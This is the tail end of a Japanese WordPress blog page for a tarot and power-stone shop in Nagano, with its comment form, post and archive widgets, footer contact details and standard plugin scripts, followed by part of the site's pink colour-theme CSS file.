		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/11/28/%EF%BC%91%EF%BC%91%E6%9C%88%EF%BC%92%EF%BC%99%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E4%BA%BA%E7%94%9F/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://granada0303.com/wp03/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='1216' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->

		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">【最新記事】</h1>
		<ul>
											<li>
					<a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い</a>
											<span class="post-date">2022年5月6日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い</a>
											<span class="post-date">2019年8月5日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い</a>
											<span class="post-date">2017年12月22日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」</a>
											<span class="post-date">2017年10月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ</a>
											<span class="post-date">2017年5月29日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ</a>
											<span class="post-date">2017年5月1日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い</a>
											<span class="post-date">2017年4月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性</a>
											<span class="post-date">2017年4月8日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い</a>
											<span class="post-date">2017年4月3日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い</a>
											<span class="post-date">2017年3月27日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/26/%ef%bc%93%e6%9c%88%e3%81%a8%ef%bc%94%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">３月と４月の定休日のお知らせ</a>
											<span class="post-date">2017年3月26日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/21/%e3%80%8cyahoo%e5%8d%a0%e3%81%84%e3%80%8d%e3%81%ae%e3%82%b5%e3%82%a4%e3%83%88%e3%81%8c%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">「Yahoo占い」のサイトがオープンしました。</a>
											<span class="post-date">2017年3月21日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/16/3524/">お彼岸と週末のタロット占い</a>
											<span class="post-date">2017年3月16日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/11/%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88day%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">ホワイトDayのタロット占い</a>
											<span class="post-date">2017年3月11日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/03/%ef%bc%93%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">３月の占い</a>
											<span class="post-date">2017年3月3日</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">カテゴリー</h1>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://granada0303.com/category/%e3%80%90%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be%e3%80%91/">【掲載実績】</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://granada0303.com/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お知らせ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://granada0303.com/category/%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e3%81%ae%e3%83%a1%e3%83%83%e3%82%bb%e3%83%bc%e3%82%b8/">タロットのメッセージ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e3%81%ae%e8%b2%a9%e5%a3%b2/">パワーストーンの販売</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e8%ac%9b%e5%ba%a7/">パワーストーン講座</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://granada0303.com/category/%e5%ba%97%e5%86%85%e3%82%ae%e3%83%a3%e3%83%a9%e3%83%aa%e3%83%bc/">店内ギャラリー</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://granada0303.com/category/%e6%9c%89%e5%90%8d%e4%ba%bax%e5%8d%a0%e3%81%84/">有名人×占い</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://granada0303.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/">桧翠日記</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方からの感想・お声</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc/">鑑定メニュー</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士の紹介</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%90%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１０月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%91%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１１月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%92%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１２月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://granada0303.com/category/%ef%bc%98%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">８月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://granada0303.com/category/%ef%bc%99%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">９月生まれの運勢</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">【日付別】</h1>		<label class="screen-reader-text" for="archives-dropdown-3">【日付別】</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://granada0303.com/2022/05/'> 2022年5月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2019/08/'> 2019年8月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/12/'> 2017年12月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/10/'> 2017年10月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/05/'> 2017年5月 &nbsp;(2)</option>
	<option value='https://granada0303.com/2017/04/'> 2017年4月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2017/03/'> 2017年3月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/02/'> 2017年2月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/01/'> 2017年1月 &nbsp;(4)</option>
	<option value='https://granada0303.com/2016/12/'> 2016年12月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/11/'> 2016年11月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/10/'> 2016年10月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/09/'> 2016年9月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2016/08/'> 2016年8月 &nbsp;(7)</option>
	<option value='https://granada0303.com/2016/07/'> 2016年7月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/06/'> 2016年6月 &nbsp;(18)</option>
	<option value='https://granada0303.com/2016/05/'> 2016年5月 &nbsp;(14)</option>
	<option value='https://granada0303.com/2016/04/'> 2016年4月 &nbsp;(12)</option>
	<option value='https://granada0303.com/2016/03/'> 2016年3月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/02/'> 2016年2月 &nbsp;(17)</option>
	<option value='https://granada0303.com/2016/01/'> 2016年1月 &nbsp;(31)</option>
	<option value='https://granada0303.com/2015/12/'> 2015年12月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/11/'> 2015年11月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/10/'> 2015年10月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/09/'> 2015年9月 &nbsp;(35)</option>
	<option value='https://granada0303.com/2015/08/'> 2015年8月 &nbsp;(39)</option>
	<option value='https://granada0303.com/2015/07/'> 2015年7月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/06/'> 2015年6月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2015/05/'> 2015年5月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/04/'> 2015年4月 &nbsp;(41)</option>
	<option value='https://granada0303.com/2015/03/'> 2015年3月 &nbsp;(43)</option>
	<option value='https://granada0303.com/2015/02/'> 2015年2月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/01/'> 2015年1月 &nbsp;(46)</option>
	<option value='https://granada0303.com/2014/12/'> 2014年12月 &nbsp;(47)</option>
	<option value='https://granada0303.com/2014/11/'> 2014年11月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/10/'> 2014年10月 &nbsp;(74)</option>
	<option value='https://granada0303.com/2014/09/'> 2014年9月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2014/08/'> 2014年8月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/05/'> 2014年5月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2014/04/'> 2014年4月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2014/03/'> 2014年3月 &nbsp;(5)</option>
	<option value='https://granada0303.com/2013/10/'> 2013年10月 &nbsp;(6)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
		</div><!-- #content-wrapper -->
</div><!-- #primary -->



	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
    <div id="footer_contents">
        <div class="footer_contents_in"><div
         class="footer_cont04">
                <ul class="blog_new_list clearfix mb20">
                        <li><a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い<br>(2022/05/06)</a>
        </li>
                <li><a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い<br>(2019/08/05)</a>
        </li>
                <li><a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い<br>(2017/12/22)</a>
        </li>
                <li><a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」<br>(2017/10/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ<br>(2017/05/29)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ<br>(2017/05/01)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い<br>(2017/04/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性<br>(2017/04/08)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い<br>(2017/04/03)</a>
        </li>
                <li><a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い<br>(2017/03/27)</a>
        </li>
                <li><a href="/blog_list">＞＞もっと見る</a></li>
            </ul>
            
        </div><div
        class="footer_cont05">
            <div class="fb-page" data-href="https://www.facebook.com/granada0303/" data-tabs="timeline" data-height="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/granada0303/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/granada0303/">グラナダの木</a></blockquote></div>
        </div><div
        class="footer_cont06">
        <a class="twitter-timeline" href="https://twitter.com/granada0303" data-widget-id="511400208517693440"data-width="300" data-height="500">Tweets by @granada0303</a>
        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
        あなたの心を癒やし、またやる気が出る名言を<br>定期的につぶやいています。
        </div></div>
        
        <div id="footer_contents02">
        <div class="footer_contents_in"><div
         class="footer_cont01">
            予約制で鑑定させて頂いております。<br>
            是非予約してお越しくださいませ。<br>
            <a href="/toiawase/"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn01.png" width="300" height="100" alt="お問い合わせ" /></a><br>
            <a href="tel:0262660158"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn02.png" width="300" height="100" alt="電話026-266-0158" /></a><br>
            サイト内検索<br>
			<form role="search" method="get" id="searchform" class="searchform" action="http://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>
            
        </div><div
        class="footer_cont02">
            <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d336.45174525516825!2d138.188710497142!3d36.653181639250086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sja!2sjp!4v1496384256756" width="300" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
        </div><div
        class="footer_cont03">
            <img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_logo.png" width="300" height="102" alt="グラナダの木" /><br>
            長野市権堂町2285-4<br>
            (権堂駅近く　権堂アーケード通り沿い)<br>
            TEL 026-266-0158<br>
            営業時間 AM11:00～PM6:00<br>
            定休日 毎週水曜日<br>
        <!-- a href="https://www.facebook.com/profile.php?id=100015943596271"target=”_blank”><img src="http://granada0303.com/wp03/wp-content/uploads/2014/10/Screen-Shot-2014-10-09-at-22.36.16.png" alt="外谷場行政書士事務所" width="159" height="95" class="size-full wp-image-713" /></a -->
        </div></div>

    
    
    
    
    
    </div>
	<div id="site-generator-wrapper">
		<div id="site-generator">Copyright © グラナダの木 All Rights Reserved.
		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp03/wp-*.php","/wp03/wp-admin/*","/wp03/wp-content/uploads/*","/wp03/wp-content/*","/wp03/wp-content/plugins/*","/wp03/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://granada0303.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.2.4" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"/wp03/wp-admin/admin-ajax.php","nonce":"ad9ba2ab0e","locale":"ja","text_dir":"ltr","months":{"full":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"]},"days":{"full":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
//# sourceURL=simcal-default-calendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.2.4" id="simplecalendar-imagesloaded-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://granada0303.com/wp03/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://granada0303.com/wp03/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://granada0303.com/wp03/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css
body_size: 741
content:
#content {
	background: #ffebf2;
}
#main .widget-area {
	background: #ffd8e8;
}
body {
	background: url(body-bg.png) #891e42;
}
input#s,
#primary #search-area input#s{
	background: #e9cbd3 url(search-bg.png) no-repeat 10px 8px;
	border-color: #c0758b;
	color: #c0758b;
}
#primary input#s {
	background: #fafafa url("images/search-bg.png") no-repeat 10px 8px;
	border-color: #e7d9b9;
}
a {
	color: #bb5974;
}
#branding {
	background: url(pink-dogwood-header.png) no-repeat #fff;
}
#site-title a,
#site-title a:hover {
	color: #891e42;
}
#site-description {
	color: #b14562;
}
#access {
	background: #b14562;
}
#access a {
	color: #fff4f9;
}
#access a:hover {
	background: #90364e;
	color: #ffcce3;
}
#access ul ul a {
	background: #90364e;
	color: #fff4f9;
}
#access li:hover > a,
#access ul ul :hover > a,
#access ul ul a:hover {
	background: #90364e;
	color: #ffcce3;
}
#search-area {
	background: #cf8c9e;
}
.archive-title {
	color: #3b4a26;
}
.entry-title a {
	color: #a23855;
}
.entry-title a:hover {
	color: #891e42;
	text-decoration: none;
}
.entry-date {
	background: #ffebf2;
}
.entry-date a {
	color: #63724b;
}
.entry-content table {
	border: 1px solid #c8acb6;
}
.entry-content tr td {
	border-color: #c8acb6;
}
.entry-content tr.odd td {
	background: #f0d4db;
}
.entry-content pre {
	background: #f0d4db;
}
.entry-content hr {
	background-color: #f0d4db;
}
.entry-meta {
	color: #63724b;
}
.page-link a {
	background-color: #a23855;
}
.page-link a:hover {
	background-color: #b14562;
}
#primary .post .notice,
#primary .error404 #searchform {
	background: #ffe2ea;
}
#comments article {
	border-color: #fde0e7;
}
#comments-title {
    color: #3b4a26;
}
.nopassword,
.nocomments {
	color: #dcc8cf;
}
#comments li {
	background: #fff5fc;
}
#comments .comment-meta,
#comments .comment-meta a,
.nopassword,
.subscribe-label {
	color: #63724b;
}
.bypostauthor .avatar {
	background: #ffebf2;
}
#respond h3 {
	color: #3b4a26;
}
.comment-reply-link {
    background-color: #f4ebf0;
}
.comment-reply-link:hover {
	background: #e3dbdf;
}
.widget-title,
.widget-title a {
	color: #3b4a26;
}
.widget ul li {
	border-color: #e9c2d2;
}
#wp-calendar caption {
	color: #934f6d;
}
#wp-calendar th {
	background: #f8bdd5;
	border-color: #ffd8e8;
	color: #934f6d;
}
#wp-calendar tbody td {
	background: #f8c7db;
	border-color: #ffd8e8;
